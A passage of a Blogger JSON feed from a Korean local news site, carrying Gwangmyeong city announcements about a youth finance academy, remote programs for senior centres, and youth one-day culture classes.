href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s5000\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"5000\" data-original-width=\"3550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 5월 28일부터 6월 18일까지 매주 수요일 저녁 진행… 청년 금융 자립 지원\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원) 청춘곳간은 오는 26일까지 청년의 금융역량 강화를 위해 ‘2025 광명 청년 금융 아카데미’ 투자 기초반 수강생을 모집한다.\u003C\/p\u003E\u003Cp\u003E이번 교육은 광명시에 거주하거나 활동 중인 39세 이하 청년을 대상으로 하며, 건전한 투자 습관 형성과 금융 지식 습득으로 청년의 경제적 자립을 지원하는 데 목적이 있다.\u003C\/p\u003E\u003Cp\u003E‘안전하게 배우고 똑똑하게 불리는 청년 자산 로드맵’이라는 주제로 진행하는 이번 과정은 오는 5월 28일부터 6월 18일까지 매주 수요일 저녁 7시 30분부터 9시 30분까지 운영하며, 수강료는 무료다.\u003C\/p\u003E\u003Cp\u003E교육은 실생활에 바로 적용할 수 있는 실전 중심의 과정으로 구성했다. ▲금융상품 비교(예·적금, 펀드, 주식) ▲경제 흐름 읽기(금리, 환율, 경제지표) ▲차트로 배우는 주식 기초 ▲배당주·ETF를 활용한 안정적 투자 등을 다루며, 한국재무설계사(AFPK) 자격을 보유한 김지해 강사가 교육한다.\u003C\/p\u003E\u003Cp\u003E올해 아카데미는 기존 경제상식, 재무설계 위주의 구성에서 벗어나 투자, 부동산, 연금, 자산관리까지 5개 분야로 과정을 확대했다. 기초반과 심화반으로 나눠 금융 지식 수준에 따라 맞춤형 교육을 받을 수 있도록 개편한 점도 특징이다.\u003C\/p\u003E\u003Cp\u003E또한 단회성 강의 대신 주제별 연속 강의로 구성해 교육 효과를 높였으며, 수강 정원도 지난해 20명에서 30명으로 확대했다.\u003C\/p\u003E\u003Cp\u003E신청을 원하는 청년은 청춘곳간 누리집(\u003Ca href=\"http:\/\/gmyouthstorage.org\"\u003Egmyouthstorage.org\u003C\/a\u003E)에서 신청서를 작성해 선착순으로 접수하면 된다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E자세한 사항은 청춘곳간 운영사무국(02-2680-6662)으로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E이승희 청춘곳간 센터장은 “이번 아카데미가 청년들에게 실질적인 금융 지식과 자산 형성 능력을 키울 수 있는 계기가 되길 바란다”며 “앞으로도 청년들의 눈높이에 맞춘 맞춤형 금융 교육 프로그램을 지속적으로 확대해 나가겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시 청춘곳간은 향후 ‘처음 시작하는 부동산 이해하기’, ‘미래 재무 계획’, ‘금융사기 예방 교육’ 등 다양한 주제의 심화 금융교육 프로그램도 운영할 예정이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/3938852943058323188\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/2025.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/3938852943058323188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/3938852943058323188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/2025.html","title":"광명시, ‘2025 청년 금융 아카데미’ 수강생 모집"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-7428361063950139199"},"published":{"$t":"2025-05-10T19:59:00.001+09:00"},"updated":{"$t":"2025-05-10T19:59:15.522+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시 112개 경로당, 함께 노래 부르고 함께 춤춘다"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s3478\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2199\" data-original-width=\"3478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 15일부터 노래교실, 치매예방교실, 건강체조교실, 디지털교실 등 비대면 교육 시작\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원)가 어르신들의 활기찬 삶과 다채로운 여가 활동을 지원하기 위해 스마트 경로당 비대면 여가 문화교육 프로그램을 본격 운영한다고 9일 밝혔다.\u003C\/p\u003E\u003Cp\u003E시는 오는 15일부터 노래교실, 치매예방교실, 건강체조교실, 디지털교실 등 어르신 맞춤형 프로그램을 스마트 경로당을 활용해 운영한다.\u003C\/p\u003E\u003Cp\u003E이번 사업은 광명시가 지난 1월 전국 최초로 관내 모든 경로당 112개소에 원격화상시스템과 오락·교육·운동 기기를 설치해 하나의 네트워크로 연결한 스마트 경로당 인프라를 활용하는 것이다. 그간 노래경연대회나 교육 등 일회성 행사에 활용되던 시스템을 정기 프로그램에 본격 도입하는 것은 처음이다.\u003C\/p\u003E\u003Cp\u003E강사가 광명노인회관 4층 스튜디오에서 강의를 진행하면 실시간으로 각 경로당에 화면이 송출돼 어르신들은 집 가까이서 다양한 프로그램에 참여할 수 있다. 각 프로그램은 경로당 112개소를 두 개 반으로 나눠 진행하며, 강의당 50분씩 진행된다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E올해 운영 예정인 프로그램 중 노래교실은 어르신들이 좋아하는 신나는 곡과 최신곡을 간단한 율동과 함께 즐길 수 있도록 운영된다. 폐활량과 기억력 증진 등 건강까지 챙길 수 있도록 구성될 예정이다.\u003C\/p\u003E\u003Cp\u003E어르신 건강을 위한 교육도 운영된다. 치매예방교실은 인지운동과 기억력 훈련으로 두뇌를 자극해 어르신들의 뇌 기능 향상을 돕는다. 또한 건강체조교실은 웃음 요법과 신체활동을 결합해 스트레스 해소와 혈액순환 개선, 면역력 증진 등 신체·정서적 건강이 향상될 수 있도록 한다.\u003C\/p\u003E\u003Cp\u003E노래 반주에 맞춰 두뇌 건강 체조를 할 수 있는 ‘스마트 건강 댄스 기기’, 둘레길 화면과 연동해 실제 걷는 듯한 느낌을 주는 ‘스마트 근력 운동 기기’ 등 스마트 경로당에 설치된 건강기기들도 건강 교육에 도움을 줄 것으로 기대된다.\u003C\/p\u003E\u003Cp\u003E어르신들의 스마트한 활동을 도와줄 디지털 교실도 열린다. 스마트폰 활용법, 보이스피싱 예방법 등 실생활 중심 디지털 문해교육으로 어르신들의 디지털 정보 격차 해소도 돕는다.\u003C\/p\u003E\u003Cp\u003E원활한 프로그램 운영을 위해 시스템 조작 기술지원 인력을 배치하고, 전문 콜센터도 운영해 기기 조작에 어려움을 겪지 않도록 지원할 예정이다.\u003C\/p\u003E\u003Cp\u003E자세한 교육 일정 등은 대한노인회 광명시지회(02-894-7770)로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E박승원 광명시장은 “어르신들의 디지털 접근성을 높이고, 보다 편리하고 안전한 환경에서 다양한 여가생활을 누릴 수 있도록 스마트 경로당 운영을 강화해 나가겠다”며 “앞으로도 어르신들이 더욱 풍성하고 활기찬 삶을 누릴 수 있도록 지원을 아끼지 않겠다”고 말했다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시는 스마트 경로당을 활용해 대한노인회 광명시지회에서 개최하는 행사나 회의를 화상 송출해 어르신들의 문화 접근성과 사회활동 참여도 높일 방침이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/7428361063950139199\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/112.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/7428361063950139199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/7428361063950139199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/112.html","title":"광명시 112개 경로당, 함께 노래 부르고 함께 춤춘다"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-1051250918074917899"},"published":{"$t":"2025-05-07T19:21:00.001+09:00"},"updated":{"$t":"2025-05-07T19:21:05.066+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시 청년동, 청년 맞춤형 문화 프로그램 ‘5월 원데이클래스’ 운영"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s6551\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"4379\" data-original-width=\"6551\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 어버이날 플라워클래스, 주짓수 등 청년 맞춤형 문화 프로그램 5종\u003Cbr \/\u003E- 청년동 누리집에서 무료 신청 가능… 참여 청년들의 꾸준한 호응 이어져\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원) 청년동이 청년들의 여가와 문화생활을 위한 5월 ‘원데이클래스’를 운영한다.\u003C\/p\u003E\u003Cp\u003E청년동 ‘원데이클래스’는 하루 동안 다양한 주제로 청년들에게 여가 활동과 문화 향유의 기회를 제공하는 프로그램이다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E지난해 총 44회 운영해 487명의 청년이 참여했으며, 청년 수요와 최근 관심사를 반영한 콘텐츠로 꾸준히 호응을 얻고 있다.\u003C\/p\u003E\u003Cp\u003E5월에는 5개의 클래스를 운영한다. 8일에는 어버이날을 맞아 꽃을 활용한 ‘카네이션 클래스’를 진행하며, 10일에는 물레를 활용해 도자기를 만드는 ‘도예 클래스’가 열린다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E22일에는 전각도로 돌에 이름을 새겨보는 ‘전통인장 클래스’가 저녁 7시부터 9시까지 진행되며, 5월 7일부터 15일까지 신청 가능하다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E24일에는 나만의 향을 조합해 인센스 스틱을 만들어보는 ‘인센스 스틱 클래스’가 오후 1시부터 3시까지 열리고, 5월 9일부터 19일까지 신청 가능하다.\u003C\/p\u003E\u003Cp\u003E31일에는 자기방어 기술을 배워보는 ‘주짓수 클래스’가 오후 2시부터 4시까지 운영되며, 5월 16일부터 26일까지 신청 가능하다.\u003C\/p\u003E\u003Cp\u003E모든 프로그램은 무료이며, 참여를 원하는 시민은 광명시 청년동 누리집(\u003Ca href=\"http:\/\/gmyouthzone.org\"\u003Egmyouthzone.org\u003C\/a\u003E)에서 신청하면 된다.\u003C\/p\u003E\u003Cp\u003E각 프로그램 일정과 자세한 내용은 청년동 누리집을 참고하거나, 전화(02-2066-8134)로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E김경희 사회적경제과장은 “원데이클래스가 청년들에게 일상의 활력을 더해주길 기대한다”며 “앞으로도 청년들이 원하는 다채로운 콘텐츠를 지속적으로 발굴해 나가겠다”고 말했다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/1051250918074917899\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/5.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/1051250918074917899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/1051250918074917899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/5.html","title":"광명시 청년동, 청년 맞춤형 문화 프로그램 ‘5월 원데이클래스’ 운영"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-4519466862843210956"},"published":{"$t":"2025-05-03T13:33:00.002+09:00"},"updated":{"$t":"2025-05-03T13:33:45.149+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명동부새마을금고, ESG 경영 실천 위해 ‘줍킹’ 봉사활동 나서"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5oFYDJtkw5rwsn4XzGBzSdrHcVaudPunzGFgzYhzuwK90PZl5JN8T0SKyY7p8X7Qrl4gICSVRzhCw7r4jKyHS-OqIo_lvoLa3tI-lErvFijHUVLcOUFOqKivPFTE19RkoKve4AH11ngLbYcbPjqjeF9FU9N8tdoOZHD813LFOfYSHtnoUTEWgoLW1LOA\/s1440\/KakaoTalk_20250502_103756666_01.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"1081\" data-original-width=\"1440\" 